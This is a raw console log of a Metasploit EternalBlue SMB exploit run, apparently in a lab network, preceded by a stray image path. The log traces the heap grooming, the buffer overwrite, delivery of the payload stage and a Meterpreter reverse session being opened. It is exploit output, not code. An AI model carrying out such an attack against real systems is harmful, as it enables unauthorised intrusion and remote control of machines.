 [*] 10.0.2.4:445 - Making :eb_trans2_buffer packet
[*] 10.0.2.4:445 - Sending malformed Trans2 packets
[*] 10.0.2.4:445 - Starting non-paged pool grooming
[*] 10.0.2.4:445 - Sending start free hole packet.
[+] 10.0.2.4:445 - Sending SMBv2 buffers
[*] 10.0.2.4:445 - Sending end free hole packet.
[+] 10.0.2.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.4:445 - Sending final SMBv2 buffers.
[*] 10.0.2.4:445 - Sending last fragment of exploit packet!
[*] 10.0.2.4:445 - Making :eb_trans2_exploit packet
[*] 10.0.2.4:445 - Receiving response from exploit packet
[+] 10.0.2.4:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.4:445 - Sending egg to corrupted connection.
[*] 10.0.2.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.0.2.4
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 2 opened (10.0.2.9:4444 -> 10.0.2.4:55485) at 2024-11-03 15:47:30 -0800